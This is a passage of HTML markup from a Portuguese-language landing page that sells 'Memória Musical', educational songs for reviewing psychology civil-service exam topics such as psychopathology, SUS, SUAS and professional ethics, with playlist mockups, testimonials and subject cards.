hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai 